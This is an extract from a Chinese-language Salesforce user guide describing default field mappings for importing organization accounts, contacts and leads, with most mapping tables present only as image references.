

T.



相关链接

从 [Outlook](#page-243-0) 导出

## 其他数据源和组织导入的字段映射

### 适用于 所有版本

### 组织导入在以下版本中不可用 **Personal** Edition

如果您正在导入组织的客户和联系人 或从 Outlook 或 ACT! 之外的源导入单个数据 导入向导将尽可能准确地映射 字段。您必须在完成导入之前调整映射。在导入数据之前 Salesforce建议您使用 Excel 以下列标签标记导入文件中的 相应列。



备注**:** 下列默认映射仅供导入时参考 不能保证映射数据时 100% 正确。您必须在导入向导中调整映射。 请记 住 可根据需要多次映射同一个字段 - 例如映射客户和联系人地址字段时。















### <span id="page-258-0"></span>用于导入潜在客户的字段映射

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

导入潜在客户时 "导入我的组织的潜在客户"向导和市场活动的"导入潜在客户"向导将尽可能正确地映射导入文 件中的字段 但完成导入前必须调整映射。建议在导入潜在客户之前 使用 Excel 以下表所列标签标记潜在客户导入文 件中的相应列。

备注**:** 下列默认映射仅供导入时参考 不能保证映射数据时 100% 准确。必须在导入向导中调整映射。



T,



